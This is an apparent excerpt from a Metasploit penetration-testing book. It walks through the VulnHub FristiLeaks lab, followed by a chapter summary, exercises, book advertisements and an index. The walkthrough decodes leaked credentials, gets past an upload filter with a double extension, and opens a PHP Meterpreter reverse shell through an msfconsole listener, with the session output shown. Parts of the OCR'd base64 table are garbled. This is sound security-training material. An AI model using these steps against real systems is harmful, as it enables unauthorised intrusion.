| 1700                        | /Z42J401Pqn8R+zxsTwdqfVP4j                                                                                                    | 9njYng7U+qfxH7PGxPB2p9U/iP2eNieDtT6p/Efs8bE8Han1T+                                                                                                    |
| 1701                        | I/Z42J401Pqn8R+zxsTwdqfVP4                                                                                                    | j9njYng7VUJ7p2rf8AWPmw/VfrUsb01ejy6Hfu+kL/2Q=="/><br>                                                                                                    |
| 1702                        | </th <th></th>                                                                                                    |                                                                                                    |
| 1703                        | iVBORw0KGgoAAAANSUhEUgAAAW                                                                                                    | 10AAABLCAIAAAA04UHqAAAAAXNSR0IArs4c6QAAAARnQU1BAACx                                                                                                    |
| 1704                        | jwv8YQUAAAAJcEhZcwAADsMAAA                                                                                                    | 7DAcdvqGQAAARSSURBVHhe7dlRdtsgEIVhr8sL8nqymmwmi0k1                                                                                                    |
| 1705                        | S0iAQGY0Nb01//dWSQyTgdxz2t                                                                                                    | 5+AcCHHAHgRY4A8CJHAHIRIwC8yBEAXuQIAC9yBIAXOQLAixw                                                                                                    |
| 1706                        | B4EWOAPA1RwB4kSMAvMgRAF/kC                                                                                                    | AAvcgSAFzkCwIscAeBFjgDwIkcAeJEjALzIEQBebAgAL5kc+f                                                                                                    |
| 1707                        | m63yaP//XP/5RUM2jx/iMz1Zdq                                                                                                    | pguZHP1+zJO53b9+1gd/UTL2Wu115+RMpJq5tMTkE1paH1VXJJ                                                                                                    |
| 1708                        | Zv//d516qse0t9rWa60MsR1+Wr                                                                                                    | ORI/2DDdwKqZS0tMPqGI8LRhzywjwkTFDPXFmuIC/e8IDxnNOVD                                                                                                    |
| 1709                        | DpyzOMNIWqp1LS0w+oaxwomxxt                                                                                                    | inL&e6W+lrNdDFujoQNJ9XbKtHMpSUmn9BSeGi5lbUcr6W+VjNd                                                                                                    |
| 1710                        | JJQJCelwepPCJlLNXFp18gKtXI                                                                                                    | nvtisabupinaproblykB3ayPLpsTvzzinJk/kUWHE1rGv5NrDU                                                                                                    |
| 1710                        | 12qmC/1/2222WX11ab110aLqj2                                                                                                    | aqosqsxugtwi/syqtubupinaureisenygpiijtqubctypg9c5                                                                                                    |
| 1712                        | 0 Alle inveri Relience ORONA e L                                                                                               | Ture and options at of the first of the provide a state of the state of the state o |
| 1714                        | i1p+ckSaCfOSTUckC57w/+YU34                                                                                                    | SycgVS221ADNIIS4CJCHI/ADNHQIZATHOQOHEASOZASDGYUVADQ                                                                                                    |
| 1715                        | toHodnucra404cdl DH1mul DLUc                                                                                                   | vyzbiovoc siwbobnyka bip+bbnysikosbbjąponskyjkomczig<br>Isodrok 5xt5Ctaal vo fy88tu / pzy2014 uv mc21401 WyPEddobiuc                                                                                                    |
| 1716                        | 30oZ01k3w+p09fpEC/1N0co9Ur                                                                                                    | V5dayrbk0.1ZKozwdNwafny610UN9sWb6UMuP5zT2P+1wDb++F1                                                                                                    |
| 1717                        | 3K/II+221EINNNCMmhL2II02v6n/                                                                                                   | dBWC+mLN9KCWI9EcKsMJ1666+ecH8dv0Uu/DakaD12rCui58HK                                                                                                    |
| 1718                        | ul 9iMrFG9aaa/VTB8aORLuSTaF                                                                                                    | 27fYU7tasp/4tzfhV6aiiIsczlGrGvGTIlsLLhiPhnh6KnLDU12α                                                                                                    |
| 1719                        | mD+0cKO8nunpVcZ21Ri7erEz00                                                                                                    | aoz+5TRW1oXNB3z/vBMWu1SfY1m+bDLkcTAtuHEUzu/191867X34                                                                                                    |
| 1720                        | rPtA61mLi0ZrgX6gu37aIukRkV                                                                                                    | avlRfapk+9HNkH85hNocTKC4P31Vebhd8fv/VzOTCkgeBWlrrFhe                                                                                                    |
| 1721                        | EPdMi03SSvs7XVF+amT5UcmT9+                                                                                                    | s//fvv0LU3kWoGLd59ZKb6Us10TZMiAP5b5AgAL3TEgBc5AsCLH                                                                                                    |
| 1722                        | AHGRY4A8CJHAHiRIWC8vBEAXuC                                                                                                    | IAC9vBIAXOOLAixwB4EWOAPAiRwB4kSMAvMgRAF7kCAAvcgSAFzk                                                                                                    |
| 1723                        | CwiscAeBFjqDwikcAeJEjALzIE                                                                                                    | QBe5AqAL3IEqBc5AsCLHAHqRY4A8Pn9/QNa7zik1qtycQAAAABJR                                                                                                    |
| 1724                        | U5ErkJqqq==                                                                                                    |                                                                                                    |
| 1725                        | >                                                                                                    |                                                                                                    |
| 1726                        | <table border="&lt;/th" width="300"><th>"0" align="center" cellpadding="0" cellspacing="1" bgcolor="#CCCCCCC"&gt;</th></table> | "0" align="center" cellpadding="0" cellspacing="1" bgcolor="#CCCCCCC">                                                                                                    |
| 1727                        |                                                                                                    |                                                                                                    |

Figure 11.17 – HTML code of the login page

The HTML page source has a comment section with some encoded data. This section can be identified by the <!-- and --> marks. The data in the comment section is a Base64-encoded image. Hence, we need to decode it to get the data within. To decode, we can use a free online Base64 image decoder tool located at https://onlinepngtools.com/convert-base64-to-png, as in the following screenshot:



Figure 11.18 - Decoding the Base64 value

Simply copy and paste the data from the comment section into the tool and we get the decoded data displayed as **keKkeKkeKkeKkekkek**. This looks like the password for the site. Now, if we inspect the HTML page source further, we notice that there's another comment, posted by the user eezeepz, as in the following screenshot:



Figure 11.19 - Inspecting HTML code for interesting comments

Now that we have both the username and password, we can try logging in, as in the following screenshot:



#### Welcome to #fristileaks admin portal

| H3<br>N  | Na Contraction of the second second s |
|----------|----------------------------------------------------------------------------------------------------|
| Member L | ogin                                                                                                    |
| Username | : eezeepz                                                                                                    |
| Password | : keKkeKKeKKeKkEkkEk                                                                                                    |
|          | Login                                                                                                    |

Figure 11.20 – Logging into the target web application

The credentials were correct and we were able to log in successfully. Now, after we login, the application presents us with an option to upload a file, as in the following screenshot. This option can be useful as we can try uploading a PHP shell and get a Meterpreter shell:



Figure 11.21 – File upload functionality after login

Clicking on the upload file option takes us further to a new page, which gives us the option to select and upload the actual file, as in the following screenshot:



Figure 11.22 - File upload functionality after login

Now, we need to generate a PHP reverse shell, which can be easily done using the msfvenom utility, as in the following screenshot:



Figure 11.23 - Generating a payload using msfvenom

The PHP payload is generated, as in the following screenshot:



Figure 11.24 - Viewing the generated payload



Now that we have the PHP payload, we can try uploading it, as in the following screenshot:

Figure 11.25 - Uploading the payload to the target system

Unfortunately, the PHP payload wasn't uploaded. The application gave an error specifying that only .png, .jpg, and .gif files are allowed to be uploaded, as in the following screenshot:



Figure 11.26 - Upload error response from the target system

To bypass this file format restriction, we simply rename the payload from payload.php to payload.php.png, as in the following screenshot, and then try to upload it:



Figure 11.27 - Uploading the modified payload

Our PHP payload is now uploaded to the /uploads directory, as in the following screenshot:



Uploading, please wait The file has been uploaded to /uploads

Figure 11.28 - Uploading the payload to the target system

Now, before we browse and trigger the newly uploaded payload, we'll first set up the listener in msfconsole, as in the following screenshot:

```
0 0 0
                                                             root@kali: ~
File Edit View Search Terminal Help
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name Current Setting Required Description
Payload options (php/meterpreter/reverse tcp):
   Name Current Setting Required Description
   LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
   Id Name
   0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.83.130
LHOST => 192.168.83.130
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.83.130:4444
[*] Sending stage (38247 bytes) to 192.168.83.135
[*] Meterpreter session 1 opened (192.168.83.130:4444 -> 192.168.83.135:42968) at 2019-10-31 22:17:52 -0400
<u>meterpreter</u> >
```

Figure 11.29 - Starting up the listener in msfconsole

Once the listener is set up, we simply browse to the location where the payload was uploaded, as in the following screenshot. Just notice the msfconsole there would be a Meterpreter shell!



Figure 11.30 - Successful exploitation of the target system

We have successfully made our way into the target system.

# Summary

In this chapter, we applied the skills learned throughout the book to exploit real world systems. We used the knowledge gained on a variety of tools, including NMAP, Metasploit, and Nikto, to penetrate target systems.

# Exercises

- In case study 2, try to escalate user privileges to root.
- Explore other vulnerable machines on VulnHub and try to exploit them using Metasploit.

# **Further reading**

• Try to explore and exploit vulnerable machines on https://www.vulnhub. com/ and https://www.hackthebox.eu/.

# Other Books You May Enjoy

If you enjoyed this book, you may be interested in these other books by Packt:



#### Metasploit Penetration Testing Cookbook - Third Edition

Daniel Teixeira, Abhinav Singh, Et al

ISBN: 978-1-78862-317-9

- Set up a complete penetration testing environment using Metasploit and virtual machines
- Master the world's leading penetration testing tool and use it in professional penetration testing
- Make the most of Metasploit with PostgreSQL, importing scan results, using workspaces, hosts, loot, notes, services, vulnerabilities, and exploit results
- Use Metasploit with the Penetration Testing Execution Standard methodology
- Use MSFvenom efficiently to generate payloads and backdoor files, and create shellcode
- Leverage Metasploit's advanced options, upgrade sessions, use proxies, use Meterpreter sleep control, and change timeouts to be stealthy



#### **Mastering Metasploit - Third Edition**

Nipun Jaswal

ISBN: 978-1-78899-061-5

- Develop advanced and sophisticated auxiliary modules
- Port exploits from PERL, Python, and many more programming languages
- Test services such as databases, SCADA, and many more
- Attack the client side with highly advanced techniques
- Test mobile and tablet devices with Metasploit
- Bypass modern protections such as an AntiVirus and IDS with Metasploit
- Simulate attacks on web servers and systems with Armitage GUI
- Script attacks in Armitage using CORTANA scripting

# Leave a review - let other readers know what you think

Please share your thoughts on this book with others by leaving a review on the site that you bought it from. If you purchased the book from Amazon, please leave us an honest review on this book's Amazon page. This is vital so that other potential readers can see and use your unbiased opinion to make purchasing decisions, we can understand what our customers think about our products, and our authors can see your feedback on the title that they have worked with Packt to create. It will only take a few minutes of your time, but is valuable to other potential customers, our authors, and Packt. Thank you!

# Index

# Α

advanced search with Shodan 80-82 anti-forensics Metasploit, using for 162, 163 antivirus detection avoiding, with encoders 152-155 Armitage about 15, 172 OS-based installation steps 16 Armitage console starting 172-174 attacks finding 177-182 launching 177-182 auto-exploitation with db\_autopwn 95 auxiliary modules about 39 example 40 auxiliary modules, for enumeration and scanning web applications cert 144 dir\_scanner 144

enum\_wayback 145 files\_dir 146 http\_header 148 http\_login 146 http\_version 148 options 147

# B

bind shell 114 browser autopwn using 128-130 buffer overflow 185, 186

# С

clearev 166-168 client-side attacks about 112, 113 bind shell 114 encoder 114 reverse shell 114 shellcode 114 Common Vulnerabilities and Exposures (CVE) 53, 200

#### D

Damn Vulnerable Web Application (DVWA) 134 database backing up 90 managing 86 Nessus 92 Nessus, scanning from msfconsole 93, 94 NMAP 90, 91 NMAP scanning approach 91, 92 scans, importing 88 workspaces, managing 87-90 db\_export command 90 db\_import command 88 db\_nmapcommand 92 db\_status command 87 Debian-based Linux system 177 Docker Hackazon, setting up on 136, 137 OWASP Juice Shop, setting up on 137-139 setting up 29, 30 Domain Name System (DNS) 78

#### E

encoders 43, 114 used, for avoiding antivirus detection 152-155 encrypters using 158-161 enumeration 175-177 on protocols 62 evasion 45 evasion module using 156, 157 event logs, categories application logs 166 security logs 166 system logs 166 exploit command 193 Exploit-DB reference link 191 exploit development concepts about 184, 185 buffer overflow 185, 186 fuzzers 186 exploit mixins 186-189 exploits 42, 43 exploit skeleton author field 188 description field 188 DisclosureDate field 188 name field 188 payloads field 188 platform field 188 references field 188 target field 188 exploit templates 186-189 external exploits adding, to Metasploit Framework 190-193

### F

features, Meterpreter extensible 97 stealthy 97 File Transfer Protocol (FTP) 64 FTP auxiliaries 64-66 fuzzers 186

# G

get command 54 getg command 55 getsystem command 103 getuid command 103

# Η

Hackazon about 135 setting up, on Docker 136, 137 hosts command 89, 92 HTTP auxiliaries 69-72 Hypertext Transfer Protocol (HTTP) 69

### I

infectious media drives generating, with Social Engineering Toolkit 127, 128 information gathering 62 Internet-of-Things (IoT) 4

# J

John the Ripper (JTR) tool 101

# K

Kali Linux virtual machine (VM) benefits 20 download link 20 Metasploit, using on 20 setting up 20-22 keyscan\_dump command 100 keyscan\_start command 100 Kippo 77

# L

Linux Metasploit, installing on 27 Linux (Debian-based) Nessus, installing on 12 NMAP, installing on 14 w3af, installing on 15

#### Μ

malicious PDFs generating, with Social Engineering Toolkit 123-126 Metasploit about 6 anatomy 38, 39 components 39 environment configuration 39 installing, on Linux 27 installing, on Windows 22-25 social engineering, using with 122, 123 structure 38, 39 using 7 using, for anti-forensics 162, 163 using, on Kali Linux virtual machine 20 variables 54, 55 Metasploit 5.0 improvements 6 new features 6 Metasploitable download link 31 installing 31-33 Metasploit auxiliaries using, for web application enumeration and scanning 144-148 vulnerability detection with 94

Metasploit Framework accessing, through command line interface 25 external exploits, adding 190-193 updating 56, 57 Metasploit Framework, mixins about 190 reference link 189 Metasploit mixins 189 Metasploit Windows installer download link 22 Meterpreter about 96, 97 content, searching 98 cracking, with JTR 101, 102 hashes, dumping 101, 102 keystroke logging 100 privilege escalation 103 screen capture 98, 100 shell command 102 MS12-020 vulnerability reference link 79 MS17-010 module download link 191 msfconsole about 192 banner command 45 basics 45 connect command 46 help command 47 info command 50 irb command 51 makerc command 52 route command 48 save command 48 search command 52 sessions command 49 show command 50

spool command 49 version command 46 msfconsole command 86 msf-exe2vba 104 msf-exe2vbs 104 msf-makeiplist 108 msf-msf irb 106 msf-pattern\_create 106 msf-pdf2xdp 105 msf utilities 103 MSFvenom Payload Creator (MSFPC) using 120-122 msfvenom utility exploring 115-117 used, for generating payload 117-120 msf-virustotal 106 Multidae 134

# Ν

Nessus about 10 installing, on Linux (Debian-based) 12 installing, on Windows 11 URL 10 Network Mapper (NMAP) about 12, 90, 172, 197 installing, on Linux (Debian-based) 14 installing, on Windows 14 URL 12 No Operation instruction (NOP) 43

# 0

OWASP Juice Shop about 135 setting up, on Docker 137-139

# Ρ

packagers using 158-161 password sniffing with Metasploit 79, 80 payloads about 41 example 42 generating, with msfvenom 117-120 singles 41 stagers 41 stages 41 penetration testing significance 4 versus vulnerability assessments 4, 5 penetration testing framework need for 5 penetration testing life cycle phases 8-10 post exploitation exploring 96 Meterpreter 96, 97 post modules 44 priv extension 103

### R

reference identifiers reference link 188 reload\_all command 192 Remote Desktop Protocol (RDP) 78 reverse shell 114 RHOSTS 193

### S

sandbox 161, 162 scanning 175-177 Secure Shell (SSH) 74 Server Message Block (SMB) 67 services command 89 set command 55 setg command 55 shellcode 114 Shodan **URL 81** using, for advanced search 80-82 Simple Mail Transfer Protocol (SMTP) 73 SMB auxiliaries 67, 68 social engineering with Metasploit 122 Social Engineering Toolkit used, for creating infectious media drives 127, 128 used, for generating malicious PDFs 123-126 SSH auxiliaries 74-77

# Т

timestomp 163-166 Transmission Control Protocol (TCP) 42, 62

# U

unset command 55 unsetg command 55 User Datagram Protocol (UDP) 42, 63

### V

variables, Metasploit LHOST 54 LPORT 54 RHOST 54 **RHOSTS 54 RPORT 54** VBScript format 104 VirtualBox download link 20 virtual machines (VM) using, on VulnHub 196-203 VM FristiLeaks 1.3 using, on VulnHub 203-215 VMPlayer download link 20 VMware Workstation Pro evaluation version download link 20 vulnerability assessments versus penetration testing 4, 5 vulnerability detection with Metasploit auxiliaries 94 vulnerability emulator

setting up 34 vulnerable targets setting, in VM 31 vulnerable web application setting up 134, 135

# W

w3af about 14 installing, on Linux (Debian-based) 15 URL 15 Windows Metasploit, installing on 22-25 Nessus, installing on 11 NMAP, installing on 14 WMAP using, for web application scanning 139, 140, 142

# Ζ

Zenmap 13